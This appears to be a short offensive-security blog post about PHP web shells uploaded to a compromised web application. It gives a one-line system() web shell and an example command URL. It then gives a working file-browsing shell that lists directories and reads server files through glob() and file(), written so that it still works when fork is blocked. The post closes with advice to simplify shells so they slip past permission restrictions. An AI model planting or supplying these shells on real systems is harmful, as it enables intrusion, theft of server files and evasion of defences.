
Lets say you found a security issue that allowed you to upload a PHP web shell into the application. We all have been through those simple php web shells:
<?php echo system($_GET['cmd']);?>
Classic! Or it can be hundreds of lines of more complex code. You then happily gallop to your shell to execute commands:
http://your_url.com/?shell.php?cmd=dir
And then something weird happens, along the lines of the following error:
Warning: system() [function.system]: Unable to fork
Here system function calls the fork system call to initiate a new process for ‘dir’ (or any other command you input). But for some reason the fork call is blocked. Could be some security policy in place, privilege issue.
What to do next?
Create your own shell. Do not forget in order to do simple operations like browse and read files – you don’t need to invoke the shell commands. It can be done as simple as the code below:
<?php
$dir=$_GET['dir'];
$file=$_GET['file'];
if ($dir!=null){
print_r(glob($dir.'/*'));}
if ($file!=null && $dir!=null){
print_r(file($dir.'/'.$file));} ?>
Here is a very simple and fairly clumsy script to browse and read files on the web-server without the use of ‘system’ and alike. Good thing, it works.
So why the above simple code (like glob($dir.’/*’) – lists files in the directory) works but commands like system(‘ls’) that should do the same – won’t? Because the latter creates a new process in which it then executes the command (‘ls’). The same is true for all those simple php shells:
- exec
- passthru
That is what fork is – a system call used to create a new process (called child process). Hence, if we are denied the right to create new processes, the workaround is to do stuff within the same initial process space.
The more general conclusion of this little article is – when faced with various permissions restrictions, try dumbing down your shells to simple file-system and database operations without invoking functions that start external processes. It may not be as powerful as system shell, but it will work.